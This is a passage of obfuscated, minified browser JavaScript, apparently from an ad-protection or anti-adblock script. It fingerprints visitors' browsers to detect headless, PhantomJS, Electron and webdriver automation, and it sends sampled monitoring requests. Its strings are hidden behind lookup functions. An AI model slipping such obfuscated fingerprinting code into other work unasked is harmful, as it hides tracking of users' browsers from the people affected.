H5=Hl=>{try{Hl();}catch(Hx){}};function H6(Hl){const E0=kj;var Hx;if(Z4['A'][E0(0xd28)](E0(0xa22)),null!==(Hx=window[E0(0x324)])&&void 0x0!==Hx&&Hx[E0(0xb34)])return;const Hg=window[E0(0x324)]||[];window[E0(0x324)]={'push':Hm=>H5(Hm),'__replaced':!0x0};for(const Hm of[...Hg][E0(0x102e)]())H5(Hm);const Hy=HQ=>{const E1=E0;E1(0x844)===HQ[E1(0xd3a)]?HQ[E1(0x1e7)](...HQ[E1(0x4be)]):E1(0x84f)===HQ[E1(0xd3a)]?HQ[E1(0x1e7)]():E1(0x325)===HQ[E1(0xd3a)]&&HQ[E1(0xcae)]();},HI=window[E0(0x9e9)]||[];window[E0(0x9e9)]={'push':HQ=>setTimeout(()=>Hy(HQ),0x0)};for(const HQ of HI)H5(()=>Hy(HQ));}function H7(Hl){const E2=kj;return E2(0xd6b)===function(Hx){const E3=E2;try{return new URL(Hx)[E3(0x62e)][E3(0xc0a)](E3(0xf52))||'';}catch(Hg){return'';}}(Hl);}var H8=H(0x1fbd);const H9=class{static[kj(0xabe)](){const E4=kj;var Hl,Hx;let Hg=arguments[E4(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:E4(0xb65),Hy=!(arguments[E4(0xe28)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const HI=Date[E4(0x7c3)](),Hm=HI-HI%0x5265c00,HQ=Hm-0x5265c00,Hd=Hm+0x5265c00,Hn=E4(0xe8a)+(0x0,H1['t'])(Hg+'_'+Hm),Hw=E4(0xe8a)+(0x0,H1['t'])(Hg+'_'+HQ),HC=E4(0xe8a)+(0x0,H1['t'])(Hg+'_'+Hd);return Hn===Hw||Hn===HC||Hw===HC||!(null!==(Hl=null!==(Hx=window[Hn])&&void 0x0!==Hx?Hx:window[Hw])&&void 0x0!==Hl?Hl:window[HC])&&(Hy&&(window[Hn]=!0x0,window[Hw]=!0x0,window[HC]=!0x0),!0x0);}};var HZ,HM=H(0xbb5),HH=/bot|crawl|http|lighthouse|scan|search|spider/i,HR=function(Hl,Hx){const E5=kj;return HR=Object[E5(0x1059)]||{'__proto__':[]}instanceof Array&&function(Hg,Hy){const E6=E5;Hg[E6(0x7e7)]=Hy;}||function(Hg,Hy){const E7=E5;for(var HI in Hy)Object[E7(0x1050)][E7(0x1011)][E7(0xce8)](Hy,HI)&&(Hg[HI]=Hy[HI]);},HR(Hl,Hx);};function Hj(Hl,Hx,Hg,Hy){return new(Hg||(Hg=Promise))(function(HI,Hm){const EM=a2M;function HQ(Hw){const E8=a2M;try{Hn(Hy[E8(0xe62)](Hw));}catch(HC){Hm(HC);}}function Hd(Hw){const E9=a2M;try{Hn(Hy[E9(0x3c6)](Hw));}catch(HC){Hm(HC);}}function Hn(Hw){const EZ=a2M;var HC;Hw[EZ(0xec7)]?HI(Hw[EZ(0xe7c)]):(HC=Hw[EZ(0xe7c)],HC instanceof Hg?HC:new Hg(function(Hi){Hi(HC);}))[EZ(0x8dc)](HQ,Hd);}Hn((Hy=Hy[EM(0xea3)](Hl,Hx||[]))[EM(0xe62)]());});}function HU(Hl,Hx){const EH=kj;var Hg,Hy,HI,Hm,HQ={'label':0x0,'sent':function(){if(0x1&HI[0x0])throw HI[0x1];return HI[0x1];},'trys':[],'ops':[]};return Hm={'next':Hd(0x0),'throw':Hd(0x1),'return':Hd(0x2)},EH(0x553)==typeof Symbol&&(Hm[Symbol[EH(0x53e)]]=function(){return this;}),Hm;function Hd(Hn){return function(Hw){return function(HC){const ER=a2M;if(Hg)throw new TypeError(ER(0xff9));for(;Hm&&(Hm=0x0,HC[0x0]&&(HQ=0x0)),HQ;)try{if(Hg=0x1,Hy&&(HI=0x2&HC[0x0]?Hy[ER(0xeca)]:HC[0x0]?Hy[ER(0x3c6)]||((HI=Hy[ER(0xeca)])&&HI[ER(0xce8)](Hy),0x0):Hy[ER(0xe62)])&&!(HI=HI[ER(0xce8)](Hy,HC[0x1]))[ER(0xec7)])return HI;switch(Hy=0x0,HI&&(HC=[0x2&HC[0x0],HI[ER(0xe7c)]]),HC[0x0]){case 0x0:case 0x1:HI=HC;break;case 0x4:return HQ[ER(0xa41)]++,{'value':HC[0x1],'done':!0x1};case 0x5:HQ[ER(0xa41)]++,Hy=HC[0x1],HC=[0x0];continue;case 0x7:HC=HQ[ER(0x955)][ER(0xf0f)](),HQ[ER(0x435)][ER(0xf0f)]();continue;default:if(!((HI=(HI=HQ[ER(0x435)])[ER(0xe28)]>0x0&&HI[HI[ER(0xe28)]-0x1])||0x6!==HC[0x0]&&0x2!==HC[0x0])){HQ=0x0;continue;}if(0x3===HC[0x0]&&(!HI||HC[0x1]>HI[0x0]&&HC[0x1]<HI[0x3])){HQ[ER(0xa41)]=HC[0x1];break;}if(0x6===HC[0x0]&&HQ[ER(0xa41)]<HI[0x1]){HQ[ER(0xa41)]=HI[0x1],HI=HC;break;}if(HI&&HQ[ER(0xa41)]<HI[0x2]){HQ[ER(0xa41)]=HI[0x2],HQ[ER(0x955)][ER(0x8b3)](HC);break;}HI[0x2]&&HQ[ER(0x955)][ER(0xf0f)](),HQ[ER(0x435)][ER(0xf0f)]();continue;}HC=Hx[ER(0xce8)](Hl,HQ);}catch(Hi){HC=[0x6,Hi],Hy=0x0;}finally{Hg=HI=0x0;}if(0x5&HC[0x0])throw HC[0x1];return{'value':HC[0x0]?HC[0x1]:void 0x0,'done':!0x0};}([Hn,Hw]);};}}function Hr(Hl,Hx,Hg){const Ej=kj;if(Hg||0x2===arguments[Ej(0xe28)]){for(var Hy,HI=0x0,Hm=Hx[Ej(0xe28)];HI<Hm;HI++)!Hy&&HI in Hx||(Hy||(Hy=Array[Ej(0x1050)][Ej(0xd1c)][Ej(0xce8)](Hx,0x0,HI)),Hy[HI]=Hx[HI]);}return Hl[Ej(0x20c)](Hy||Array[Ej(0x1050)][Ej(0xd1c)][Ej(0xce8)](Hx));}Object[kj(0x8df)],Object[kj(0x8df)],kj(0x553)==typeof SuppressedError&&SuppressedError;var HN=kj(0xcb3),HW=kj(0xdf3),HG=kj(0x5c4),HP=kj(0xf05),HX=kj(0xf24),HD=kj(0x1064),HA=function(Hl){function Hx(Hg,Hy){const EU=a2M;var HI=Hl[EU(0xce8)](this,Hy)||this;return HI[EU(0xc4e)]=Hg,HI[EU(0x5a9)]=EU(0x240),Object[EU(0x1059)](HI,Hx[EU(0x1050)]),HI;}return function(Hg,Hy){const Er=a2M;if(Er(0x553)!=typeof Hy&&null!==Hy)throw new TypeError(Er(0xebc)+String(Hy)+Er(0xfcf));function HI(){const EN=Er;this[EN(0x7cf)]=Hg;}HR(Hg,Hy),Hg[Er(0x1050)]=null===Hy?Object[Er(0x8df)](Hy):(HI[Er(0x1050)]=Hy[Er(0x1050)],new HI());}(Hx,Hl),Hx;}(Error);function Ho(Hl){return Hj(this,void 0x0,void 0x0,function(){var Hx,Hg,Hy=this;return HU(this,function(HI){const EW=a2M;switch(HI[EW(0xa41)]){case 0x0:return Hx={},Hg=Object[EW(0x931)](Hl),[0x4,Promise[EW(0x35f)](Hg[EW(0x729)](function(Hm){return Hj(Hy,void 0x0,void 0x0,function(){var HQ,Hd,Hn,Hw,HC;return HU(this,function(Hi){const EG=a2M;switch(Hi[EG(0xa41)]){case 0x0:HQ=Hl[Hm],Hi[EG(0xa41)]=0x1;case 0x1:return Hi[EG(0x435)][EG(0x8b3)]([0x1,0x3,,0x4]),Hd=Hx,Hn=Hm,HC={},[0x4,HQ()];case 0x2:return Hd[Hn]=(HC[EG(0xe7c)]=Hi[EG(0x8c6)](),HC[EG(0xc4e)]=0x0,HC),[0x3,0x4];case 0x3:return Hw=Hi[EG(0x8c6)](),Hx[Hm]=Hw instanceof HA?{'state':Hw[EG(0xc4e)],'error':''[EG(0x20c)](Hw[EG(0x5a9)],':\x20')[EG(0x20c)](Hw[EG(0x22f)])}:{'state':-0x3,'error':Hw instanceof Error?''[EG(0x20c)](Hw[EG(0x5a9)],':\x20')[EG(0x20c)](Hw[EG(0x22f)]):String(Hw)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return HI[EW(0x8c6)](),[0x2,Hx];}});});}function Hb(Hl,Hx){const EP=kj;return-0x1!==Hl[EP(0x5cb)](Hx);}function Hu(Hl,Hx){const EX=kj;return-0x1!==Hl[EX(0x5cb)](Hx);}function HY(Hl){const ED=kj;return Object[ED(0x518)](Hl);}function Hk(Hl){const EA=kj;for(var Hx=[],Hg=0x1;Hg<arguments[EA(0xe28)];Hg++)Hx[Hg-0x1]=arguments[Hg];for(var Hy=function(Hd){const Eo=EA;if(Eo(0x1d8)==typeof Hd){if(Hb(Hl,Hd))return{'value':!0x0};}else{if(null!=function(Hn,Hw){const Eb=Eo;if(Eb(0x573)in Hn)return Hn[Eb(0x573)](Hw);for(var HC=0x0;HC<Hn[Eb(0xe28)];HC++)if(Hw(Hn[HC]))return Hn[HC];}(Hl,function(Hn){const Eu=Eo;return Hd[Eu(0x541)](Hn);}))return{'value':!0x0};}},HI=0x0,Hm=Hx;HI<Hm[EA(0xe28)];HI++){var HQ=Hy(Hm[HI]);if(EA(0x6c5)==typeof HQ)return HQ[EA(0xe7c)];}return!0x1;}function HV(Hl){const EY=kj;return Hl[EY(0xc91)](function(Hx,Hg){return Hx+(Hg?0x1:0x0);},0x0);}var Hs={'detectAppVersion':function(Hl){const Ek=kj;var Hx=Hl[Ek(0x45f)];return 0x0===Hx[Ek(0xc4e)]&&(/headless/i[Ek(0x541)](Hx[Ek(0xe7c)])?HX:/electron/i[Ek(0x541)](Hx[Ek(0xe7c)])?HN:/slimerjs/i[Ek(0x541)](Hx[Ek(0xe7c)])?HP:void 0x0);},'detectDocumentAttributes':function(Hl){const EV=kj;var Hx=Hl[EV(0x94f)];return 0x0===Hx[EV(0xc4e)]&&(Hk(Hx[EV(0xe7c)],EV(0x5c4),EV(0xeb0),EV(0xe53))?HG:void 0x0);},'detectErrorTrace':function(Hl){const Es=kj;var Hx=Hl[Es(0x9ee)];return 0x0===Hx[Es(0xc4e)]&&(/PhantomJS/i[Es(0x541)](Hx[Es(0xe7c)])?HW:void 0x0);},'detectEvalLengthInconsistency':function(Hl){const ET=kj;var Hx=Hl[ET(0xe63)],Hg=Hl[ET(0x8b6)],Hy=Hl[ET(0x2b7)];if(0x0===Hx[ET(0xc4e)]&&0x0===Hg[ET(0xc4e)]&&0x0===Hy[ET(0xc4e)]){var HI=Hx[ET(0xe7c)];return ET(0x1064)!==Hy[ET(0xe7c)]&&(0x25===HI&&!Hb([ET(0x84c),ET(0xfe7)],Hy[ET(0xe7c)])||0x27===HI&&!Hb([ET(0xdaf)],Hg[ET(0xe7c)])||0x21===HI&&!Hb([ET(0xd3b)],Hy[ET(0xe7c)]));}},'detectFunctionBind':function(Hl){const Ep=kj;if(-0x2===Hl[Ep(0x759)][Ep(0xc4e)])return HW;},'detectLanguagesLengthInconsistency':function(Hl){const EF=kj;var Hx=Hl[EF(0x23f)];if(0x0===Hx[EF(0xc4e)]&&0x0===Hx[EF(0xe7c)][EF(0xe28)])return HX;},'detectNotificationPermissions':function(Hl){const Ef=kj;var Hx=Hl[Ef(0xa74)],Hg=Hl[Ef(0x8b6)];return 0x0===Hg[Ef(0xc4e)]&&Ef(0x225)===Hg[Ef(0xe7c)]&&(0x0===Hx[Ef(0xc4e)]&&Hx[Ef(0xe7c)]?HX:void 0x0);},'detectPluginsArray':function(Hl){const EL=kj;var Hx=Hl[EL(0x1c5)];if(0x0===Hx[EL(0xc4e)]&&!Hx[EL(0xe7c)])return HX;},'detectPluginsLengthInconsistency':function(Hl){const EE=kj;var Hx=Hl[EE(0xd12)],Hg=Hl[EE(0xd54)],Hy=Hl[EE(0x8b6)],HI=Hl[EE(0x2b7)];if(0x0===Hx[EE(0xc4e)]&&0x0===Hg[EE(0xc4e)]&&0x0===Hy[EE(0xc4e)]&&0x0===HI[EE(0xc4e)]&&EE(0x225)===Hy[EE(0xe7c)]&&!Hg[EE(0xe7c)]&&EE(0xd3b)===HI[EE(0xe7c)])return 0x0===Hx[EE(0xe7c)]?HX:void 0x0;},'detectProcess':function(Hl){const Et=kj;var Hx,Hg=Hl[Et(0xaa3)];return 0x0===Hg[Et(0xc4e)]&&(Et(0x840)===Hg[Et(0xe7c)][Et(0xd3a)]||null!=(null===(Hx=Hg[Et(0xe7c)][Et(0xc9c)])||void 0x0===Hx?void 0x0:Hx[Et(0xcb3)])?HN:void 0x0);},'detectUserAgent':function(Hl){const Eq=kj;var Hx=Hl[Eq(0xc3c)];return 0x0===Hx[Eq(0xc4e)]&&(/PhantomJS/i[Eq(0x541)](Hx[Eq(0xe7c)])?HW:/Headless/i[Eq(0x541)](Hx[Eq(0xe7c)])?HX:/Electron/i[Eq(0x541)](Hx[Eq(0xe7c)])?HN:/slimerjs/i[Eq(0x541)](Hx[Eq(0xe7c)])?HP:void 0x0);},'detectWebDriver':function(Hl){const EJ=kj;var Hx=Hl[EJ(0xd7e)];if(0x0===Hx[EJ(0xc4e)]&&Hx[EJ(0xe7c)])return HX;},'detectWebGL':function(Hl){const Ea=kj;var Hx=Hl[Ea(0x807)];if(0x0===Hx[Ea(0xc4e)]){var Hg=Hx[Ea(0xe7c)],Hy=Hg[Ea(0x7db)],HI=Hg[Ea(0x840)];if(Ea(0x7de)==Hy&&Ea(0x33a)==HI)return HX;}},'detectWindowExternal':function(Hl){const EO=kj;var Hx=Hl[EO(0x57b)];return 0x0===Hx[EO(0xc4e)]&&(/Sequentum/i[EO(0x541)](Hx[EO(0xe7c)])?EO(0x4de):void 0x0);},'detectWindowSize':function(Hl){const Ee=kj;var Hx=Hl[Ee(0xbc3)],Hg=Hl[Ee(0x7b3)];if(0x0!==Hx[Ee(0xc4e)]||0x0!==Hg[Ee(0xc4e)])return!0x1;var Hy=Hx[Ee(0xe7c)],HI=Hy[Ee(0xbdf)],Hm=Hy[Ee(0x5dd)];return Hg[Ee(0xe7c)]&&0x0===HI&&0x0===Hm?HX:void 0x0;},'detectMimeTypesConsistent':function(Hl){const Ec=kj;var Hx=Hl[Ec(0x9b8)];if(0x0===Hx[Ec(0xc4e)]&&!Hx[Ec(0xe7c)])return HD;},'detectProductSub':function(Hl){const Eh=kj;var Hx=Hl[Eh(0x1037)],Hg=Hl[Eh(0x8b6)];return 0x0===Hx[Eh(0xc4e)]&&0x0===Hg[Eh(0xc4e)]&&(Eh(0x225)!==Hg[Eh(0xe7c)]&&Eh(0x682)!==Hg[Eh(0xe7c)]&&Eh(0x606)!==Hg[Eh(0xe7c)]&&Eh(0xa17)!==Hg[Eh(0xe7c)]||Eh(0x5f1)===Hx[Eh(0xe7c)]?void 0x0:HD);},'detectDistinctiveProperties':function(Hl){const EK=kj;var Hx=Hl[EK(0xd1f)];if(0x0!==Hx[EK(0xc4e)])return!0x1;var Hg,Hy=Hx[EK(0xe7c)];for(Hg in Hy)if(Hy[Hg])return Hg;}};function HT(){const Ez=kj;var Hl,Hx,Hg=window,Hy=navigator;return HV([Ez(0xab7)in Hy,Ez(0x338)in Hy,0x0===Hy[Ez(0x7db)][Ez(0x5cb)](Ez(0x3b2)),Ez(0xe1c)in Hg,Ez(0xf48)in Hg,Ez(0x9bf)in Hg,Ez(0x106a)in Hg])>=0x5?Ez(0xd3b):HV([Ez(0x44c)in Hg,Ez(0xa4e)in Hg,Ez(0xe99)in Hg,0x0===Hy[Ez(0x7db)][Ez(0x5cb)](Ez(0xa40)),Ez(0xc90)in Hy,Ez(0xa92)in Hg])>=0x4?Ez(0x84c):HV([Ez(0x67d)in navigator,Ez(0x600)in(null!==(Hx=null===(Hl=document[Ez(0xbcb)])||void 0x0===Hl?void 0x0:Hl[Ez(0xcb6)])&&void 0x0!==Hx?Hx:{}),Ez(0xcbc)in Hg,Ez(0x512)in Hg,Ez(0xa23)in Hg,Ez(0xa0c)in Hg])>=0x4?Ez(0xfe7):Ez(0x1064);}var Hp={'android':function(){const El=kj;var Hl=HT(),Hx=El(0xd3b)===Hl,Hg=El(0xfe7)===Hl;if(!Hx&&!Hg)return!0x1;var Hy=window;return HV([El(0x906)in Hy,El(0xd68)in Hy,Hx&&!(El(0xc74)in Hy),Hg&&/android/i[El(0x541)](navigator[El(0x45f)])])>=0x2;},'browserKind':function(){const Ex=kj;var Hl,Hx=null===(Hl=navigator[Ex(0xc3c)])||void 0x0===Hl?void 0x0:Hl[Ex(0x1f9)]();return Hu(Hx,Ex(0xb74))?Ex(0xf7b):Hu(Hx,Ex(0xea1))||Hu(Hx,Ex(0x8d8))?Ex(0xdaf):Hu(Hx,Ex(0xa17))?Ex(0xa17):Hu(Hx,Ex(0x2d9))?Ex(0x2d9):Hu(Hx,Ex(0x606))||Hu(Hx,Ex(0x9d9))?Ex(0x606):Hu(Hx,Ex(0x225))?Ex(0x225):Hu(Hx,Ex(0x682))?Ex(0x682):Ex(0x1064);},'browserEngineKind':HT,'documentFocus':function(){const Eg=kj;return void 0x0!==document[Eg(0xd21)]&&document[Eg(0xd21)]();},'userAgent':function(){const Ey=kj;return navigator[Ey(0xc3c)];},'appVersion':function(){const EI=kj;var Hl=navigator[EI(0x45f)];if(null==Hl)throw new HA(-0x1,EI(0xbe5));return Hl;},'rtt':function(){const Em=kj;if(void 0x0===navigator[Em(0x63a)])throw new HA(-0x1,Em(0x4c5));if(void 0x0===navigator[Em(0x63a)][Em(0x101a)])throw new HA(-0x1,Em(0xeb3));return navigator[Em(0x63a)][Em(0x101a)];},'windowSize':function(){const EQ=kj;return{'outerWidth':window[EQ(0xbdf)],'outerHeight':window[EQ(0x5dd)],'innerWidth':window[EQ(0xa73)],'innerHeight':window[EQ(0x304)]};},'pluginsLength':function(){const Ed=kj;if(void 0x0===navigator[Ed(0x7df)])throw new HA(-0x1,Ed(0xa31));if(void 0x0===navigator[Ed(0x7df)][Ed(0xe28)])throw new HA(-0x3,Ed(0xb5a));return navigator[Ed(0x7df)][Ed(0xe28)];},'pluginsArray':function(){const En=kj;if(void 0x0===navigator[En(0x7df)])throw new HA(-0x1,En(0xa31));if(void 0x0===window[En(0x777)])throw new HA(-0x1,En(0xe6a));return navigator[En(0x7df)]instanceof PluginArray;},'errorTrace':function(){const Ew=kj;try{null[0x0]();}catch(Hl){if(Hl instanceof Error&&null!=Hl[Ew(0x261)])return Hl[Ew(0x261)][Ew(0xe9e)]();}throw new HA(-0x3,Ew(0x7d9));},'productSub':function(){const EC=kj;var Hl=navigator[EC(0x1037)];if(void 0x0===Hl)throw new HA(-0x1,EC(0xac7));return Hl;},'windowExternal':function(){const Ei=kj;if(void 0x0===window[Ei(0x60a)])throw new HA(-0x1,Ei(0x228));var Hl=window[Ei(0x60a)];if(Ei(0x553)!=typeof Hl[Ei(0xe9e)])throw new HA(-0x2,Ei(0x213));return Hl[Ei(0xe9e)]();},'mimeTypesConsistent':function(){const EB=kj;if(void 0x0===navigator[EB(0x7fc)])throw new HA(-0x1,EB(0x894));for(var Hl=navigator[EB(0x7fc)],Hx=Object[EB(0xa02)](Hl)===MimeTypeArray[EB(0x1050)],Hg=0x0;Hg<Hl[EB(0xe28)];Hg++)Hx&&(Hx=Object[EB(0xa02)](Hl[Hg])===MimeType[EB(0x1050)]);return Hx;},'evalLength':function(){const ES=kj;return eval[ES(0xe9e)]()[ES(0xe28)];},'webGL':function(){const Ev=kj;var Hl=document[Ev(0xba9)](Ev(0x9a7));if(Ev(0x553)!=typeof Hl[Ev(0xac3)])throw new HA(-0x2,Ev(0x322));var Hx=Hl[Ev(0xac3)](Ev(0xb75));if(null===Hx)throw new HA(-0x4,Ev(0x629));if(Ev(0x553)!=typeof Hx[Ev(0x106d)])throw new HA(-0x2,Ev(0x7f4));return{'vendor':Hx[Ev(0x106d)](Hx[Ev(0xf80)]),'renderer':Hx[Ev(0x106d)](Hx[Ev(0xb10)])};},'webDriver':function(){const t0=kj;if(null==navigator[t0(0xeb0)])throw new HA(-0x1,t0(0xde4));return navigator[t0(0xeb0)];},'languages':function(){const t1=kj;var Hl,Hx=navigator,Hg=[],Hy=Hx[t1(0x524)]||Hx[t1(0xeb7)]||Hx[t1(0x902)]||Hx[t1(0x3be)];if(void 0x0!==Hy&&Hg[t1(0x8b3)]([Hy]),Array[t1(0xa8b)](Hx[t1(0x23f)]))t1(0xd3b)===HT()&&HV([!(t1(0x39f)in(Hl=window)),t1(0x637)in Hl,''+Hl[t1(0x86f)]==t1(0x8f5),''+Hl[t1(0x995)]==t1(0x4c3)])>=0x3||Hg[t1(0x8b3)](Hx[t1(0x23f)]);else{if(t1(0x1d8)==typeof Hx[t1(0x23f)]){var HI=Hx[t1(0x23f)];HI&&Hg[t1(0x8b3)](HI[t1(0x24e)](','));}}return Hg;},'notificationPermissions':function(){return Hj(this,void 0x0,void 0x0,function(){var Hl,Hx;return HU(this,function(Hg){const t2=a2M;switch(Hg[t2(0xa41)]){case 0x0:if(void 0x0===window[t2(0x991)])throw new HA(-0x1,t2(0x6d3));if(void 0x0===navigator[t2(0x8a7)])throw new HA(-0x1,t2(0x8ee));if(t2(0x553)!=typeof(Hl=navigator[t2(0x8a7)])[t2(0x107e)])throw new HA(-0x2,t2(0xd4b));Hg[t2(0xa41)]=0x1;case 0x1:return Hg[t2(0x435)][t2(0x8b3)]([0x1,0x3,,0x4]),[0x4,Hl[t2(0x107e)]({'name':t2(0xb6b)})];case 0x2:return Hx=Hg[t2(0x8c6)](),[0x2,t2(0xd2e)===window[t2(0x991)][t2(0x7ce)]&&t2(0x3b3)===Hx[t2(0xc4e)]];case 0x3:throw Hg[t2(0x8c6)](),new HA(-0x3,t2(0x950));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const t3=kj;if(void 0x0===document[t3(0xbcb)])throw new HA(-0x1,t3(0x52a));var Hl=document[t3(0xbcb)];if(t3(0x553)!=typeof Hl[t3(0x478)])throw new HA(-0x2,t3(0x6a0));return Hl[t3(0x478)]();},'functionBind':function(){const t4=kj;if(void 0x0===Function[t4(0x1050)][t4(0x62b)])throw new HA(-0x2,t4(0x25e));return Function[t4(0x1050)][t4(0x62b)][t4(0xe9e)]();},'process':function(){const t5=kj;var Hl=window[t5(0xaa3)],Hx=t5(0x40e);if(void 0x0===Hl)throw new HA(-0x1,''[t5(0x20c)](Hx,t5(0xc42)));if(Hl&&t5(0x6c5)!=typeof Hl)throw new HA(-0x3,''[t5(0x20c)](Hx,t5(0x3ce)));return Hl;},'distinctiveProps':function(){const t6=kj;var Hl,Hx,Hg=((Hl={})[t6(0x2c9)]={'window':[t6(0x2c9)]},Hl[t6(0xd26)]={'window':[t6(0x4e8)]},Hl[t6(0x1b2)]={'window':[t6(0x4a9)]},Hl[t6(0x970)]={'window':[t6(0x7eb)]},Hl[t6(0x4e9)]={'window':[t6(0x1006)]},Hl[t6(0x3ad)]={'window':[t6(0x3ad)]},Hl[t6(0xc6b)]={'window':[t6(0xe08),t6(0xbda)]},Hl[t6(0x2ae)]={'window':[t6(0xd0d)]},Hl[HW]={'window':[t6(0x67e),t6(0xed8)]},Hl[t6(0x92a)]={'window':[t6(0xafa)]},Hl[HG]={'window':[t6(0xe55),t6(0xd77),t6(0xed4),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[t6(0xce2),t6(0xbf8),t6(0x785)]},Hl[t6(0x8ec)]={'window':[t6(0xf22)]},Hl[t6(0xeb0)]={'window':[t6(0xeb0),t6(0xd63),t6(0xb76),t6(0x1bd),t6(0x7ba),t6(0x99c),t6(0x5e1)],'document':[t6(0x5f6),t6(0x82b),t6(0xb00),t6(0x469),t6(0x483),t6(0x9bc),t6(0x381),t6(0x5f6),t6(0xc96),t6(0xc68),t6(0x77c),t6(0x84b),t6(0x592),t6(0x3b9)]},Hl[HX]={'window':[t6(0x5b9),t6(0x7e1)]},Hl),Hy={},HI=HY(window),Hm=[];for(Hx in(void 0x0!==window[t6(0xe41)]&&(Hm=HY(window[t6(0xe41)])),Hg)){var HQ=Hg[Hx];if(void 0x0!==HQ){var Hd=void 0x0!==HQ[t6(0x103e)]&&Hk[t6(0xea3)](void 0x0,Hr([HI],HQ[t6(0x103e)],!0x1)),Hn=!(void 0x0===HQ[t6(0xe41)]||!Hm[t6(0xe28)])&&Hk[t6(0xea3)](void 0x0,Hr([Hm],HQ[t6(0xe41)],!0x1));Hy[Hx]=Hd||Hn;}}return Hy;}},HF=(function(){const t8=kj;function Hl(){const t7=a2M;this[t7(0xfe2)]=void 0x0,this[t7(0x3e0)]=void 0x0;}return Hl[t8(0x1050)][t8(0x6e4)]=function(){const t9=t8;return this[t9(0xfe2)];},Hl[t8(0x1050)][t8(0x52f)]=function(){const tZ=t8;return this[tZ(0x3e0)];},Hl[t8(0x1050)][t8(0xe80)]=function(){const tM=t8;if(void 0x0===this[tM(0xfe2)])throw new Error(tM(0x66c));var Hx=function(HI,Hm){const tH=tM;var HQ={},Hd={'bot':!0x1};for(var Hn in Hm){var Hw=(0x0,Hm[Hn])(HI),HC={'bot':!0x1};tH(0x1d8)==typeof Hw?HC={'bot':!0x0,'botKind':Hw}:Hw&&(HC={'bot':!0x0,'botKind':HD}),HQ[Hn]=HC,HC[tH(0x8f6)]&&(Hd=HC);}return[HQ,Hd];}(this[tM(0xfe2)],Hs),Hg=Hx[0x0],Hy=Hx[0x1];return this[tM(0x3e0)]=Hg,Hy;},Hl[t8(0x1050)][t8(0x6cb)]=function(){return Hj(this,void 0x0,void 0x0,function(){var Hx;return HU(this,function(Hg){const tR=a2M;switch(Hg[tR(0xa41)]){case 0x0:return Hx=this,[0x4,Ho(Hp)];case 0x1:return Hx[tR(0xfe2)]=Hg[tR(0x8c6)](),[0x2,this[tR(0xfe2)]];}});});},Hl;}());const Hf=async Hl=>{const tj=kj;try{if(Hx=navigator[tj(0xc3c)],Boolean(Hx)&&function(){const tU=tj;if(HZ instanceof RegExp)return HZ;try{HZ=new RegExp(tU(0xa25),'i');}catch(Hg){HZ=HH;}return HZ;}()[tj(0x541)](Hx))return Z4['A'][tj(0xd28)](tj(0xf73)[tj(0x20c)](navigator[tj(0xc3c)])),!0x0;try{const Hg=function(Hm){const tr=tj;var HQ=(void 0x0===Hm?{}:Hm)[tr(0xa5e)],Hd=void 0x0===HQ||HQ;return Hj(this,void 0x0,void 0x0,function(){var Hn;return HU(this,function(Hw){const tN=a2M;switch(Hw[tN(0xa41)]){case 0x0:return Hd&&(function(){const tW=tN;if(!(window[tW(0x387)]||Math[tW(0xccd)]()>=0.001))try{var HC=new XMLHttpRequest();HC[tW(0x3ee)](tW(0xc0a),tW(0xf43)[tW(0x20c)](tW(0xa9f),tW(0xb21)),!0x0),HC[tW(0xbc2)]();}catch(Hi){console[tW(0x828)](Hi);}}()),[0x4,(Hn=new HF())[tN(0x6cb)]()];case 0x1:return Hw[tN(0x8c6)](),[0x2,Hn];}});});}({'monitoring':!0x1})[tj(0x8dc)](Hm=>Hm[tj(0xe80)]()),Hy=(0x0,Zj['c'])((Hm,HQ)=>setTimeout(()=>HQ(new Error(tj(0x246))),0x64)),HI=await Promise[tj(0x744)]([Hg,Hy]);if(HI&&HI[tj(0x8f6)])return Z4['A'][tj(0xd28)](tj(0xa61)[tj(0x20c)](HI[tj(0x103b)])),!0x0;}catch(Hm){return Z4['A'][tj(0xd28)](tj(0x366),Hm),!0x1;}}catch(HQ){return Z4['A'][tj(0xd28)](tj(0x7c1),HQ),Z4['A'][tj(0x828)](HQ,tj(0xcc0)),!0x1;}var Hx;if(navigator[tj(0xc3c)][tj(0xca5)](tj(0x378))||tj(0x68d)===navigator[tj(0xc3c)]&&tj(0x9b1)===location[tj(0xc95)])return!0x0;try{const Hd=[tj(0x9aa)];if([tj(0xdc8),tj(0x1004)][tj(0xca5)](navigator[tj(0xc3c)])&&Hd[tj(0xc06)](Hn=>location[tj(0xc95)][tj(0xe5f)](Hn))){const Hn=await fetch((0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':''[tj(0x20c)](Z1['A'][tj(0x633)],tj(0xb3d)),'kind':Z0['MN'][tj(0xefb)],'endpoint':Z1['A'][tj(0x633)]}));if(tj(0xf19)===await Hn[tj(0xa28)]())return!0x0;}}catch(Hw){}return!0x1;};async function HL(Hl){const tG=kj,Hx=await fetch((0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':''[tG(0x20c)](Z1['A'][tG(0x633)],tG(0x359)),'endpoint':Z1['A'][tG(0x633)]}));return await Hx[tG(0x8a4)]();}var HE=H(0xb);function Hq(Hl){const tP=kj;if(Array[tP(0xa8b)](Hl)){const Hx=Hl[tP(0x729)](Hq);return Hx[tP(0xe28)]>0x0&&tP(0x1d8)==typeof Hx[0x0]?Hx[tP(0xd88)]((Hg,Hy)=>String(Hg)[tP(0x78d)](String(Hy),void 0x0,{'numeric':!0x0,'sensitivity':tP(0xa84)})):Hx;}if(Hl&&tP(0x6c5)==typeof Hl&&null!==Hl){const Hg=Object[tP(0x931)](Hl)[tP(0xd88)](),Hy={};for(const HI of Hg)Hy[HI]=Hq(Hl[HI]);return Hy;}return Hl;}var HJ=H(0x1b34);const Ha=(Hl,Hx,Hg,Hy)=>{const tX=kj,HI={};window[tX(0xac8)]=window[tX(0xac8)]||{},window[tX(0xac8)][tX(0x628)]=window[tX(0xac8)][tX(0x628)]||[],window[tX(0xac8)][tX(0x628)][tX(0x8b3)](()=>{const tD=tX,Hm=Math[tD(0x458)](performance[tD(0x7c3)]());let HQ=!0x1;window[tD(0xac8)][tD(0xae1)]()[tD(0x54e)](tD(0x58b),Hd=>{const tA=tD;if(HQ)return;const 